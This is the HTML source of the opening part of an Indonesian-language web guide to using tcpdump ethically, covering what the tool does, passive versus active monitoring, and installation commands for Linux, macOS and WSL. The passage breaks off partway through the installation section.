


<file: frontend/pages/guides/Tcpdump/tcpdump-guide.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Tcpdump Ethical Guide — VeloraSec</title>
  <meta name="description"
    content="Panduan lengkap Tcpdump untuk network monitoring legal dan etis — capture, filter, analisis, dan troubleshooting jaringan rumah.">
  <link rel="icon" type="image/png" sizes="32x32" href="../../../assets/icons/icons8-eye-32.png">
  <link rel="stylesheet" href="./tcpdump-guide.css">
</head>

<body>

  <!-- PROGRESS -->
  <div id="progress-bar"></div>
  <!-- TOAST -->
  <div id="toast">✓ Copied to clipboard</div>
  <!-- TOGGLE -->
  <button class="menu-toggle" id="menuToggleBtn">☰</button>
  <div class="overlay" id="overlay"></div>

  <!-- SIDEBAR -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-header">
      <div class="sidebar-logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)" />
          <rect x="4" y="12" width="20" height="2" rx="1" fill="#00FFC6" />
          <rect x="4" y="7" width="12" height="2" rx="1" fill="#4DA3FF" />
          <rect x="4" y="17" width="16" height="2" rx="1" fill="#8B5CF6" />
          <circle cx="22" cy="8" r="3" fill="#00FFC6" opacity="0.8" />
        </svg>
        Tcpdump Guide
      </div>
      <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
      <a href="../../index.html#hero" class="home-btn">
        <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
          <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
        </svg>
        Home
      </a>
      <a href="../../index.html#tools" class="home-btn">< Back</a>
    </div>

    <span class="nav-section-title">Dasar</span>
    <a class="nav-item" href="#s1"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z" />
      </svg>Apa itu Tcpdump</a>
    <a class="nav-item" href="#s2"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1v8M5 6l3 3 3-3M3 13h10" stroke="currentColor" stroke-width="1.5" fill="none"
          stroke-linecap="round" />
      </svg>Instalasi</a>
    <a class="nav-item" href="#s3"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg>Interface &amp; IP</a>

    <span class="nav-section-title">Capture</span>
    <a class="nav-item" href="#s4"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg>Capture Dasar</a>
    <a class="nav-item" href="#s5"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 4h12M4 8h8M6 12h4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg>Filter BPF</a>
    <a class="nav-item" href="#s6"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg>Baca Output</a>
    <a class="nav-item" href="#s7"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg>Simpan &amp; Baca PCAP</a>

    <span class="nav-section-title">Lanjutan</span>
    <a class="nav-item" href="#s8"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 8h12M8 2Q5 5 5 8Q5 11 8 14" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg>Use Cases Legal</a>
    <a class="nav-item" href="#s9"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="4" y="7" width="8" height="7" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M5.5 7V5.5a2.5 2.5 0 015 0V7" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg>Defensive Monitoring</a>
    <a class="nav-item" href="#s10"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg>Etika &amp; Risiko</a>
    <a class="nav-item" href="#s11"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg>Best Practice</a>
    <a class="nav-item" href="#s12"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M6 6h4M6 9h4M6 12h2" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg>Cheat Sheet</a>
    <a class="nav-item" href="#s13"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg>Latihan Praktik</a>
    <a class="nav-item" href="#s14"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 3h10v10H3z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M3 8h10M8 3v10" stroke="currentColor" stroke-width="1.2" />
      </svg>Integrasi Tools</a>
    <a class="nav-item" href="#s15"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8h5M9 8h5M7 4l2 4-2 4" stroke="currentColor" stroke-width="1.5" fill="none"
          stroke-linecap="round" />
      </svg>Perbandingan</a>
  </aside>

  <!-- MAIN -->
  <main class="main">

    <!-- HERO -->
    <section id="hero" class="hero">
      <canvas class="hero-canvas" id="heroCanvas"></canvas>
      <div class="hero-content">
        <div class="hero-badge">Cybersecurity Learning Path</div>
        <h1 class="hero-title">Panduan Lengkap<br>Tcpdump Ethical Use</h1>
        <p class="hero-sub">Kuasai packet capture secara legal, aman, dan etis — untuk troubleshooting jaringan rumah,
          monitoring defensif, dan analisis trafik pada perangkat yang Anda miliki.</p>
        <div class="hero-btns">
          <button class="btn-primary" data-scroll-target="s1">Mulai Belajar 🎯</button>
          <button class="btn-ghost" data-scroll-target="s13">Latihan Praktik</button>
          <button class="btn-ghost" data-scroll-target="s12">Cheat Sheet</button>
        </div>
        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-num" data-target="65535">0</div>
            <div class="stat-label">Ports Capturable</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="150">0</div>
            <div class="stat-label">Filter Expressions</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="15">0</div>
            <div class="stat-label">Modul Panduan</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="6">0</div>
            <div class="stat-label">Hands-on Labs</div>
          </div>
        </div>
      </div>
    </section>

    <div class="content">

      <!-- SECTION 1: APA ITU TCPDUMP -->
      <section class="section" id="s1">
        <div class="section-header">
          <span class="section-number">// 01 &mdash; Apa itu Tcpdump?</span>
          <h2 class="section-title">Apa itu Tcpdump?</h2>
          <p class="section-desc">Tcpdump adalah tool command-line untuk <strong>packet capture dan analisis
              jaringan</strong> yang berjalan di hampir semua sistem Unix/Linux. Dikembangkan pertama kali pada 1988
            oleh Van Jacobson, Craig Leres, dan Steven McCanne, Tcpdump memungkinkan Anda <em>mengintip</em> paket data
            yang melewati interface jaringan secara real-time.</p>
        </div>

        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">📡</span> Packet Capture</div>
            <div class="card-body">Menangkap paket jaringan yang melewati interface secara real-time — TCP, UDP, ICMP,
              ARP, DNS, HTTP, TLS, dan protokol lainnya.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔍</span> Traffic Analysis</div>
            <div class="card-body">Menganalisis isi paket, header, flags, payload — berguna untuk troubleshooting
              koneksi, debugging DNS, dan deteksi anomali.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🛡️</span> Security Monitoring</div>
            <div class="card-body">Monitoring defensif jaringan — deteksi scan port, koneksi tidak wajar, traffic
              mencurigakan, dan traffic plaintext berbahaya.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">💾</span> PCAP Files</div>
            <div class="card-body">Menyimpan capture ke file .pcap yang bisa dibuka ulang di Tcpdump, Wireshark, tshark,
              Zeek, atau Suricata untuk analisis mendalam.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">⚙️</span> BPF Filters</div>
            <div class="card-body">Menggunakan Berkeley Packet Filter (BPF) — bahasa filter yang sangat powerful untuk
              memilih paket berdasarkan host, port, protokol, dan kombinasinya.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔗</span> Passive Listening</div>
            <div class="card-body">Bekerja secara <strong>pasif</strong> — hanya mendengarkan tanpa mengirim paket.
              Berbeda dengan Nmap yang aktif. Tidak mengganggu jaringan.</div>
          </div>
        </div>

        <div class="info-box">
          <span class="box-icon">ℹ️</span>
          <p><strong>Tcpdump vs Wireshark:</strong> Tcpdump adalah CLI tool — ringan, powerful, dan berjalan di server
            tanpa GUI. Wireshark adalah GUI tool dengan fitur analisis visual lebih kaya. Keduanya menggunakan library
            <code>libpcap</code> yang sama dan bisa saling membaca file .pcap.</p>
        </div>

        <h3>Passive vs Active Monitoring</h3>
        <div class="grid-2">
          <div class="card">
            <div class="card-title"><span class="box-icon">👂</span> Passive Monitoring (Tcpdump)</div>
            <div class="card-body">
              <ul>
                <li>Hanya <strong>mendengarkan</strong> paket yang lewat</li>
                <li>Tidak mengirim paket apapun ke jaringan</li>
                <li>Tidak terdeteksi oleh perangkat lain</li>
                <li>Tidak mempengaruhi kinerja jaringan</li>
                <li>Cocok untuk monitoring dan troubleshooting</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📤</span> Active Scanning (Nmap)</div>
            <div class="card-body">
              <ul>
                <li><strong>Mengirim paket</strong> ke target untuk mendapat respons</li>
                <li>Terlihat di log target dan IDS</li>
                <li>Menghasilkan traffic tambahan</li>
                <li>Bisa memicu alert keamanan</li>
                <li>Digunakan untuk discovery dan port scanning</li>
              </ul>
            </div>
          </div>
        </div>
      </section>

      <!-- SECTION 2: INSTALASI -->
      <section class="section" id="s2">
        <div class="section-header">
          <span class="section-number">// 02 &mdash; Instalasi Tcpdump</span>
          <h2 class="section-title">Instalasi Tcpdump</h2>
        </div>

        <h3>🐧 Linux (Debian / Ubuntu)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Terminal — Linux</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Update dan install tcpdump</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt update &amp;&amp; sudo apt install <span
                class="term-highlight">-y</span> <span class="term-out">tcpdump</span></span><br><br>
            <span class="comment"># Verifikasi versi</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tcpdump <span
                class="term-highlight">--version</span></span>
            <span class="output-line">tcpdump version 4.99.1</span>
            <span class="output-line">libpcap version 1.10.1 (with TPACKET_V3)</span>
            <span class="output-line">OpenSSL 3.0.2 15 Mar 2022</span><br>
            <span class="comment"># Cek lokasi binary</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">which tcpdump</span>
            <span class="output-line">/usr/bin/tcpdump</span>
          </div>
        </div>

        <h3>🐧 Linux (Arch / Manjaro)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Terminal — Arch</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="term-prompt">$ </span><span class="term-cmd">sudo pacman <span class="term-highlight">-S</span>
              <span class="term-out">tcpdump</span></span>
          </div>
        </div>

        <h3>🍎 macOS</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Terminal — macOS</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Tcpdump sudah terinstall di macOS secara default</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tcpdump <span
                class="term-highlight">--version</span></span>
            <span class="output-line">tcpdump version 4.99.4 -- Apple version 108.8</span><br>
            <span class="comment"># Atau install versi terbaru via Homebrew</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">brew install <span
                class="term-out">tcpdump</span></span>
          </div>
        </div>

        <h3>🪟 Windows (via WSL)</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">PowerShell → WSL2</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Aktifkan WSL2 (jalankan sebagai Administrator di PowerShell)</span><br>
            <span class="term-prompt">PS&gt; </span><span class="term-cmd">wsl --install</span><br><br>
            <span class="comment"># Di dalam WSL Ubuntu, install tcpdump</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt install <span
